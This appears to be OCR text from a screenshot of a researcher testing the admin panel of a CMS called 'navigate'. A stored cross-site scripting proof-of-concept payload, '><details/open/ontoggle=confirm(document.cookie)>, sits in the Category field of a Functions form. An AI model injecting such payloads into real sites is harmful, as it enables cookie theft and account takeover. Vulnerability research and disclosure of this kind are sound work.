 Not secure | r0ck3t.com:8012/navigate/navigate/navigate.php?fid=functions&act=2
Incognito
NVWA Project abc - Google Drive Issue 150669306: X... XSS in https://www.... GitHub - TypeError/... GitHub - ygouzerh... #665398 Subdomai... #807924 CSRF on c... nhow Other bookmarks
r0ck3t
navigate
Web Content Shop Tools Configuration
Recent elements admin
Preferences Users Profiles Menus Functions Backups Update Credits
Functions / Create
Save List Search...
Main
ID (new)
Category '><details/open/ontoggle=confirm(document.cookie)>
Code
Icon
#Title (lid)
Enabled